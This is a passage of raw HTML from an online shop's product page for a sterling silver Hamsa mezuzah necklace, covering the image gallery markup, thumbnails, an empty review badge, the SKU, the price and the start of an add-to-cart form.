  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974824697">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19746845884665__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19746845884665__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19746845884665__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19746845884665__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974562553"
              data-media-position="1"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-1
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974595321"
              data-media-position="2"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-2
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974628089"
              data-media-position="3"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-3
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974660857"
              data-media-position="4"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 124.09513960703207%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-4
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=416 416w" width="416" height="516" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974693625"
              data-media-position="5"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-5
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974726393"
              data-media-position="6"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-6
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974759161"
              data-media-position="7"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 124.13793103448276%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-7
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=416 416w" width="416" height="516" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974791929"
              data-media-position="8"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-8
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39894974824697"
              data-media-position="9"
              data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-9
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=416" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19746845884665__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19746845884665__main"
        data-section="template--19746845884665__main"
        data-url="/products/hamsa-mezuzah-necklace"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Hamsa Mezuzah Necklace | Sterling Silver
                </h1>
                <a href="/products/hamsa-mezuzah-necklace" class="product__title">
                  <h2 class="h1">
                    Hamsa Mezuzah Necklace | Sterling Silver
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AaWlvdy9ERjhLNlBMM__judge_me_reviews_preview_badge_henz4f" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='3866898235459'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<p style="margin-top:12px!important;"
  class="product__sku no-js-hidden caption-with-letter-spacing"
  id="Sku-template--19746845884665__main"
  role="status"
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <span class="visually-hidden">SKU:</span>MEZ-15</p><div class="no-js-hidden product-page-price" id="price-template--19746845884665__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19746845884665__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47078062031097">
